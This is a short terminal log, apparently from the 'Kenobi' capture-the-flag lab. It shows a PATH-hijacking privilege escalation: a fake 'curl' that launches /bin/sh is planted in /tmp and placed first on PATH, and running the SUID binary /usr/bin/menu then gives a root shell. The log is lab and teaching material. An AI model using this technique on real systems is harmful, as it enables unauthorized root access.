 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ ls
curl  systemd-private-7abee8f7e4604636b262a395ca54e99b-systemd-timesyncd.service-KqoE3m
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
#